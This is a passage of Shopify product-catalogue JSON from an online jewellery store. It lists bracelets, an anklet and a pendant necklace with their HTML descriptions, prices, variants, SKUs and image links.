ns":["Title"],"media":[{"alt":null,"id":15018046455977,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/Love-Locked-Gold-Charm-Bracelet_24015088-1270-4317-a806-c085dfb73896.jpg?v=1617203177"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/Love-Locked-Gold-Charm-Bracelet_24015088-1270-4317-a806-c085dfb73896.jpg?v=1617203177","width":600},{"alt":null,"id":27048945713321,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-LOVE-LOCKED-CHARM-BRACELET_4.jpg?v=1637736036"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-LOVE-LOCKED-CHARM-BRACELET_4.jpg?v=1637736036","width":1200},{"alt":null,"id":27048945582249,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-2500-DSC_0748-3.jpg?v=1637736036"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-2500-DSC_0748-3.jpg?v=1637736036","width":1200},{"alt":null,"id":27048945615017,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-image-16.jpg?v=1637736036"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-image-16.jpg?v=1637736036","width":1200},{"alt":null,"id":27048945680553,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-LOVE-LOCKED-CHARM-BRACELET_3.jpg?v=1637736036"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-LOVE-LOCKED-CHARM-BRACELET_3.jpg?v=1637736036","width":1200},{"alt":null,"id":27048945647785,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-LOVE-LOCKED-CHARM-BRACELET_1.jpg?v=1637736036"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-LOVE-LOCKED-CHARM-BRACELET_1.jpg?v=1637736036","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"accordionContent\"\u003e\n\u003cp\u003e\u003cb\u003eGet love locked with this chunky style charm bracelet! Be bold with this unique piece!\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWe Pay Shipping \u0026amp; Handling!\u003c\/b\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionTitle\"\u003eSpecifications:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul class=\"product-property-list util-clearfix\"\u003e\n\u003cli\u003eItem Type: Bracelet\u003c\/li\u003e\n\u003cli\u003eBracelet Size: 7.6 inch (19.5cm) chain with 0.9 inch (5cm) extension\u003c\/li\u003e\n\u003cli\u003eMetal Type: Eco-Friendly Zinc Alloy with Gold Plating\u003c\/li\u003e\n\u003cli\u003eGenuine Austrian Crystal Studded Charms\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"propery-title\"\u003eDesign Features: 9 fun Charms in the shapes of hearts, crystals, keys, and locks\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\n\u003cdiv class=\"accordionTitle\"\u003eIncluded with Each Order:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eSingle compartment exclusive gift box\u003c\/li\u003e\n\u003cli\u003eMatte black with gold foil\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eBox Size: 3.5 x 3.5 x 1 inch (8.89 x 8.89 x 2.54 cm)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eAphrodite's Exclusive Organza Bag with Gold Logo\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eOrganza Bag Size: 3.94 x 5.9 inches (10 x 15 cm)\u003c\/li\u003e\n\u003cli\u003eSheer black drawstring bag with gold logo detail \u003cspan\u003e \u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n"},{"id":1601117159498,"title":"Twin Hearts Adjustable Bracelet","handle":"twin-hearts-adjustable-bracelet","description":"\u003cdiv class=\"accordionContent\"\u003e\n\u003cp\u003eSome hearts are simply interlocked and our Twin Hearts Adjustable Bracelet is no exception! Unite with your inner love with this chic rose gold cubic zirconia bracelet!\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWe Pay Shipping Handling!\u003c\/b\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c!-- split --\u003e\n\u003cdiv class=\"accordionTitle\"\u003eSpecifications:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eItem Type: Bracelet\u003c\/li\u003e\n\u003cli\u003eSize: 6.49 inches (16.5cm)\u003c\/li\u003e\n\u003cli\u003eMetal Types: Rose Gold Plated\u003c\/li\u003e\n\u003cli\u003eDesign: Double heart cubic zirconia bangle bracelet with adjustable chain and secure lobster-style clasp\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c!-- split --\u003e\n\u003cdiv class=\"accordionTitle\"\u003eIncluded with Each Order:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eSingle compartment exclusive gift box\u003c\/li\u003e\n\u003cli\u003eMatte black with gold foil\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eBox Size: 3.5 x 3.5 x 1 inch (8.89 x 8.89 x 2.54 cm)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eAphrodite's Exclusive Organza Bag with Gold Logo\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eOrganza Bag Size: 3.94 x 5.9 inches (10 x 15 cm)\u003c\/li\u003e\n\u003cli\u003eSheer black drawstring bag with gold logo detail \u003cspan\u003e \u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e","published_at":"2019-01-13T04:31:29-05:00","created_at":"2019-01-08T04:53:49-05:00","vendor":"Shenzhen Eccosa Jewelry Co., Ltd.","type":"Bracelet","tags":["bangle","bfcm","bracelet","Buy With Prime","cubic zirconia","Gift Box with Card","half bangle","heart","hideatc","rose gold","Twin Hearts Split Test"],"price":2999,"price_min":2999,"price_max":2999,"available":true,"price_varies":false,"compare_at_price":4999,"compare_at_price_min":4999,"compare_at_price_max":4999,"compare_at_price_varies":false,"variants":[{"id":15879899349066,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"BAH0A146P","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Twin Hearts Adjustable Bracelet","public_title":null,"options":["Default Title"],"price":2999,"weight":85,"compare_at_price":4999,"inventory_quantity":28,"inventory_management":"shopify","inventory_policy":"deny","barcode":"195893126620","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/aphrodites.com\/cdn\/shop\/products\/12_2dff776d-9af4-4604-b4ff-61d26cbced69.jpg?v=1617202286","\/\/aphrodites.com\/cdn\/shop\/products\/Photo-May-20_-2-20-09-PM.jpg?v=1624955510","\/\/aphrodites.com\/cdn\/shop\/products\/1200-TWIN-HEARTS-BRACELET-D1_45553310-9025-4928-9278-d2eea9513e35.jpg?v=1634927273","\/\/aphrodites.com\/cdn\/shop\/products\/8_KuBTzw.jpg?v=1634927121"],"featured_image":"\/\/aphrodites.com\/cdn\/shop\/products\/12_2dff776d-9af4-4604-b4ff-61d26cbced69.jpg?v=1617202286","options":["Title"],"media":[{"alt":null,"id":15018718757033,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/12_2dff776d-9af4-4604-b4ff-61d26cbced69.jpg?v=1617202286"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/12_2dff776d-9af4-4604-b4ff-61d26cbced69.jpg?v=1617202286","width":600},{"alt":null,"id":25428120109225,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/Photo-May-20_-2-20-09-PM.jpg?v=1624955510"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/Photo-May-20_-2-20-09-PM.jpg?v=1624955510","width":1200},{"alt":null,"id":26686337777833,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TWIN-HEARTS-BRACELET-D1_45553310-9025-4928-9278-d2eea9513e35.jpg?v=1634927273"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TWIN-HEARTS-BRACELET-D1_45553310-9025-4928-9278-d2eea9513e35.jpg?v=1634927273","width":1200},{"alt":null,"id":26686327193769,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/8_KuBTzw.jpg?v=1634927121"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/8_KuBTzw.jpg?v=1634927121","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"accordionContent\"\u003e\n\u003cp\u003eSome hearts are simply interlocked and our Twin Hearts Adjustable Bracelet is no exception! Unite with your inner love with this chic rose gold cubic zirconia bracelet!\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWe Pay Shipping Handling!\u003c\/b\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c!-- split --\u003e\n\u003cdiv class=\"accordionTitle\"\u003eSpecifications:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eItem Type: Bracelet\u003c\/li\u003e\n\u003cli\u003eSize: 6.49 inches (16.5cm)\u003c\/li\u003e\n\u003cli\u003eMetal Types: Rose Gold Plated\u003c\/li\u003e\n\u003cli\u003eDesign: Double heart cubic zirconia bangle bracelet with adjustable chain and secure lobster-style clasp\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c!-- split --\u003e\n\u003cdiv class=\"accordionTitle\"\u003eIncluded with Each Order:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eSingle compartment exclusive gift box\u003c\/li\u003e\n\u003cli\u003eMatte black with gold foil\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eBox Size: 3.5 x 3.5 x 1 inch (8.89 x 8.89 x 2.54 cm)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eAphrodite's Exclusive Organza Bag with Gold Logo\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eOrganza Bag Size: 3.94 x 5.9 inches (10 x 15 cm)\u003c\/li\u003e\n\u003cli\u003eSheer black drawstring bag with gold logo detail \u003cspan\u003e \u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e"},{"id":3831010361418,"title":"Free Spirit Butterfly Anklet","handle":"free-spirit-sterling-silver-butterfly-anklet","description":"\u003cdiv class=\"accordionContent\"\u003e\n\u003cp\u003e\u003cb\u003eDo you love butterflies? Look no further than this adorable anklet, featuring too cute butterfly charms!\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWe Pay Shipping \u0026amp; Handling!\u003c\/b\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c!-- split --\u003e\n\u003cdiv class=\"accordionTitle\"\u003eSpecifications:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul class=\"product-property-list util-clearfix\"\u003e\n\u003cli class=\"property-item\" id=\"product-prop-2\" data-attr=\"201549198\" data-title=\"LongWay\"\u003eItem Type: Anklet\u003c\/li\u003e\n\u003cli class=\"property-item\" id=\"product-prop-200000639\" data-attr=\"1438\" data-title=\"20cm\"\u003eAnklet Size: 11 inches (27.94 cm) adjustable\u003c\/li\u003e\n\u003cli\u003eMetal Type: Sterling Silver with Rhodium or Gold Plate\u003c\/li\u003e\n\u003cli class=\"property-item\" id=\"product-prop-\" data-attr=\"\" data-title=\"tree of life\"\u003e\u003cspan class=\"propery-title\"\u003eDesign: Crystal Accents with a Unique Pendulum Charm on Chain\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c!-- split --\u003e\n\u003cdiv class=\"accordionTitle\"\u003eIncluded with Each Order:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eSingle compartment exclusive gift box\u003c\/li\u003e\n\u003cli\u003eMatte black with gold foil\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eBox Size: 3.5 x 3.5 x 1 inch (8.89 x 8.89 x 2.54 cm)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eAphrodite's Exclusive Organza Bag with Gold Logo\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eOrganza Bag Size: 3.94 x 5.9 inches (10 x 15 cm)\u003c\/li\u003e\n\u003cli\u003eSheer black drawstring bag with gold logo detail\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eCertificate of Authenticity Card\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eFeatures Aphrodite's Seal of Authenticity certifying that your jewelry is handmade and crafted of genuine 925 sterling silver materials.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e","published_at":"2020-05-13T00:24:51-04:00","created_at":"2019-09-06T17:14:03-04:00","vendor":"Aphrodite's (formerly Pandora's Box)","type":"Anklet","tags":["ankle bracelet","anklet","authenticity","bfcm"],"price":4995,"price_min":4995,"price_max":4995,"available":true,"price_varies":false,"compare_at_price":7499,"compare_at_price_min":7499,"compare_at_price_max":7499,"compare_at_price_varies":false,"variants":[{"id":29441705214026,"title":"Sterling Silver","option1":"Sterling Silver","option2":null,"option3":null,"sku":"A0B0S489P","requires_shipping":true,"taxable":true,"featured_image":{"id":42176843350185,"product_id":3831010361418,"position":6,"created_at":"2025-05-28T00:29:35-04:00","updated_at":"2025-05-28T08:35:38-04:00","alt":null,"width":1200,"height":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/files\/PVrM4uYg_K2.jpg?v=1748435738","variant_ids":[29441705214026]},"available":true,"name":"Free Spirit Butterfly Anklet - Sterling Silver","public_title":"Sterling Silver","options":["Sterling Silver"],"price":4995,"weight":113,"compare_at_price":7499,"inventory_quantity":28,"inventory_management":"shopify","inventory_policy":"continue","barcode":"195893976799","featured_media":{"alt":null,"id":33835918033065,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/files\/PVrM4uYg_K2.jpg?v=1748435738"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40739362570409,"title":"Rose Gold","option1":"Rose Gold","option2":null,"option3":null,"sku":"A0B0A488P","requires_shipping":true,"taxable":true,"featured_image":{"id":15059665354826,"product_id":3831010361418,"position":1,"created_at":"2020-08-24T13:20:16-04:00","updated_at":"2021-06-14T05:46:16-04:00","alt":null,"width":600,"height":600,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/Free-Spirit-Sterling-Silver-Butterfly-Anklet.jpg?v=1623663976","variant_ids":[40739362570409]},"available":true,"name":"Free Spirit Butterfly Anklet - Rose Gold","public_title":"Rose Gold","options":["Rose Gold"],"price":4995,"weight":113,"compare_at_price":7499,"inventory_quantity":28,"inventory_management":"shopify","inventory_policy":"continue","barcode":"195893257355","featured_media":{"alt":null,"id":7233322319946,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/Free-Spirit-Sterling-Silver-Butterfly-Anklet.jpg?v=1623663976"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/aphrodites.com\/cdn\/shop\/products\/Free-Spirit-Sterling-Silver-Butterfly-Anklet.jpg?v=1623663976","\/\/aphrodites.com\/cdn\/shop\/products\/1tierBox-2-compressor_dbb98caa-624a-45e2-b5be-ea9499276196.jpg?v=1748435738","\/\/aphrodites.com\/cdn\/shop\/products\/5_7d5fd157-21d5-40ad-a885-ff2891148bcf.jpg?v=1748435738","\/\/aphrodites.com\/cdn\/shop\/products\/10_14938413-cc6f-42ef-a2ff-77d624634723.jpg?v=1631622085","\/\/aphrodites.com\/cdn\/shop\/products\/DSC_0047_K2_2767f928-64d2-4432-b9f0-a86492ef5d6a.jpg?v=1631622085","\/\/aphrodites.com\/cdn\/shop\/files\/PVrM4uYg_K2.jpg?v=1748435738"],"featured_image":"\/\/aphrodites.com\/cdn\/shop\/products\/Free-Spirit-Sterling-Silver-Butterfly-Anklet.jpg?v=1623663976","options":["Metal Color"],"media":[{"alt":null,"id":7233322319946,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/Free-Spirit-Sterling-Silver-Butterfly-Anklet.jpg?v=1623663976"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/Free-Spirit-Sterling-Silver-Butterfly-Anklet.jpg?v=1623663976","width":600},{"alt":null,"id":25428041302185,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1tierBox-2-compressor_dbb98caa-624a-45e2-b5be-ea9499276196.jpg?v=1748435738"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1tierBox-2-compressor_dbb98caa-624a-45e2-b5be-ea9499276196.jpg?v=1748435738","width":600},{"alt":null,"id":25428041334953,"position":3,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/5_7d5fd157-21d5-40ad-a885-ff2891148bcf.jpg?v=1748435738"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/5_7d5fd157-21d5-40ad-a885-ff2891148bcf.jpg?v=1748435738","width":600},{"alt":null,"id":25428041367721,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/10_14938413-cc6f-42ef-a2ff-77d624634723.jpg?v=1631622085"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/10_14938413-cc6f-42ef-a2ff-77d624634723.jpg?v=1631622085","width":1200},{"alt":null,"id":26223253979305,"position":5,"preview_image":{"aspect_ratio":1.001,"height":1199,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/DSC_0047_K2_2767f928-64d2-4432-b9f0-a86492ef5d6a.jpg?v=1631622085"},"aspect_ratio":1.001,"height":1199,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/DSC_0047_K2_2767f928-64d2-4432-b9f0-a86492ef5d6a.jpg?v=1631622085","width":1200},{"alt":null,"id":33835918033065,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/files\/PVrM4uYg_K2.jpg?v=1748435738"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/files\/PVrM4uYg_K2.jpg?v=1748435738","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"accordionContent\"\u003e\n\u003cp\u003e\u003cb\u003eDo you love butterflies? Look no further than this adorable anklet, featuring too cute butterfly charms!\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWe Pay Shipping \u0026amp; Handling!\u003c\/b\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c!-- split --\u003e\n\u003cdiv class=\"accordionTitle\"\u003eSpecifications:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul class=\"product-property-list util-clearfix\"\u003e\n\u003cli class=\"property-item\" id=\"product-prop-2\" data-attr=\"201549198\" data-title=\"LongWay\"\u003eItem Type: Anklet\u003c\/li\u003e\n\u003cli class=\"property-item\" id=\"product-prop-200000639\" data-attr=\"1438\" data-title=\"20cm\"\u003eAnklet Size: 11 inches (27.94 cm) adjustable\u003c\/li\u003e\n\u003cli\u003eMetal Type: Sterling Silver with Rhodium or Gold Plate\u003c\/li\u003e\n\u003cli class=\"property-item\" id=\"product-prop-\" data-attr=\"\" data-title=\"tree of life\"\u003e\u003cspan class=\"propery-title\"\u003eDesign: Crystal Accents with a Unique Pendulum Charm on Chain\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c!-- split --\u003e\n\u003cdiv class=\"accordionTitle\"\u003eIncluded with Each Order:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eSingle compartment exclusive gift box\u003c\/li\u003e\n\u003cli\u003eMatte black with gold foil\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eBox Size: 3.5 x 3.5 x 1 inch (8.89 x 8.89 x 2.54 cm)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eAphrodite's Exclusive Organza Bag with Gold Logo\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eOrganza Bag Size: 3.94 x 5.9 inches (10 x 15 cm)\u003c\/li\u003e\n\u003cli\u003eSheer black drawstring bag with gold logo detail\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eCertificate of Authenticity Card\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eFeatures Aphrodite's Seal of Authenticity certifying that your jewelry is handmade and crafted of genuine 925 sterling silver materials.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e"},{"id":56292933637,"title":"Elefante Galaxy Gemstone Pendant Necklace","handle":"elefante-galaxy-gemstone-pendant-necklace-1","description":"\u003cdiv class=\"accordionContent\"\u003e\n\u003cp\u003eExtraordinarily designed for the woman who appreciates high-fashion, this \"Elefante\" Galaxy Gemstone Pendant Necklace artistically crafted in sterling silver and a stunning galaxy gemstone it is a must-have for your jewelry collection.\u003c\/p\u003e\n\u003cp\u003eThis item arrives gift-ready in our lovely custom packaging.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWe Pay Shipping \u0026amp; Handling!\u003c\/b\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c!-- split --\u003e\n\u003cdiv class=\"accordionTitle\"\u003eSpecifications:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eItem Type: Pendant Necklace\u003c\/li\u003e\n\u003cli\u003eNecklace Length - 15.75 Inches (40CM)\u003c\/li\u003e\n\u003cli\u003eMetal Types: 925 Sterling Silver\u003c\/li\u003e\n\u003cli\u003eNecklace Type: Pendant\u003c\/li\u003e\n\u003cli\u003eChain Type: Snake Chain\u003c\/li\u003e\n\u003cli\u003eGem Type: Galaxy Gemstone\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c!-- split --\u003e\n\u003cdiv class=\"accordionTitle\"\u003eIncluded with Each Order:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eSingle compartment exclusive gift box\u003c\/li\u003e\n\u003cli\u003eMatte black with gold foil\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eBox Size: 3.5 x 3.5 x 1 inch (8.89 x 8.89 x 2.54 cm)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eAphrodite's Exclusive Organza Bag with Gold Logo\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eOrganza Bag Size: 3.94 x 5.9 inches (10 x 15 cm)\u003c\/li\u003e\n\u003cli\u003eSheer black drawstring bag with gold logo detail\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eCertificate of Authenticity Card\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eFeatures Aphrodite's Seal of Authenticity certifying that your jewelry is handmade and crafted of genuine 925 sterling silver materials.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e","published_at":"2017-11-21T16:27:59-05:00","created_at":"2017-11-21T16:23:48-05:00","vendor":"JUNXIN Official Store","type":"Pendant Necklaces","tags":["authenticity","Gift Box with Card","necklaces","New Product Upsell"],"price":4999,"price_min":4999,"price_max":4999,"available":true,"price_varies":false,"compare_at_price":7499,"compare_at_price_min":7499,"compare_at_price_max":7499,"compare_at_price_varies":false,"variants":[{"id":631484481541,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"N0E0S369P","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Elefante Galaxy Gemstone Pendant Necklace","public_title":null,"options":["Default Title"],"price":4999,"weight":6,"compare_at_price":7499,"inventory_quantity":28,"inventory_management":"shopify","inventory_policy":"deny","barcode":"195893791507","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/aphrodites.com\/cdn\/shop\/products\/Elefante-Galaxy-Gemstone-Pendant-Necklace_a2cbb9bd-9f77-4483-898d-798032f25396.jpg?v=1612901273","\/\/aphrodites.com\/cdn\/shop\/products\/1tierBox-2-compressor_49143547-055a-4d93-8454-814a1a7e826a.jpg?v=1631621816","\/\/aphrodites.com\/cdn\/shop\/products\/1tierBox-compressor_ccfec02d-2fcc-47ff-b56c-89ac4d02c15a.jpg?v=1631621816","\/\/aphrodites.com\/cdn\/shop\/products\/ELEFANTE-GALAXY-GEMSTONE-PENDANT-NECKLACE.jpg?v=1631621816","\/\/aphrodites.com\/cdn\/shop\/products\/DSC_0047_K2_04dc8815-88d9-426e-9796-cc0b4108e6cd.jpg?v=1631621817"],"featured_image":"\/\/aphrodites.com\/cdn\/shop\/products\/Elefante-Galaxy-Gemstone-Pendant-Necklace_a2cbb9bd-9f77-4483-898d-798032f25396.jpg?v=1612901273","options":["Title"],"media":[{"alt":null,"id":18271623676073,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/Elefante-Galaxy-Gemstone-Pendant-Necklace_a2cbb9bd-9f77-4483-898d-798032f25396.jpg?v=1612901273"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/Elefante-Galaxy-Gemstone-Pendant-Necklace_a2cbb9bd-9f77-4483-898d-798032f25396.jpg?v=1612901273","width":600},{"alt":null,"id":25428220870825,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1tierBox-2-compressor_49143547-055a-4d93-8454-814a1a7e826a.jpg?v=1631621816"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1tierBox-2-compressor_49143547-055a-4d93-8454-814a1a7e826a.jpg?v=1631621816","width":600},{"alt":null,"id":25428220903593,"position":3,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1tierBox-compressor_ccfec02d-2fcc-47ff-b56c-89ac4d02c15a.jpg?v=1631621816"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1tierBox-compressor_ccfec02d-2fcc-47ff-b56c-89ac4d02c15a.jpg?v=1631621816","width":600},{"alt":null,"id":25428220936361,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/ELEFANTE-GALAXY-GEMSTONE-PENDANT-NECKLACE.jpg?v=1631621816"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/ELEFANTE-GALAXY-GEMSTONE-PENDANT-NECKLACE.jpg?v=1631621816","width":600},{"alt":null,"id":26223210266793,"position":5,"preview_image":{"aspect_ratio":1.001,"height":1199,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/DSC_0047_K2_04dc8815-88d9-426e-9796-cc0b4108e6cd.jpg?v=1631621817"},"aspect_ratio":1.001,"height":1199,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/DSC_0047_K2_04dc8815-88d9-426e-9796-cc0b4108e6cd.jpg?v=1631621817","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"accordionContent\"\u003e\n\u003cp\u003eExtraordinarily designed for the woman who appreciates high-fashion, this \"Elefante\" Galaxy Gemstone Pendant Necklace artistically crafted in sterling silver and a stunning galaxy gemstone it is a must-have for your jewelry collection.\u003c\/p\u003e\n\u003cp\u003eThis item arrives 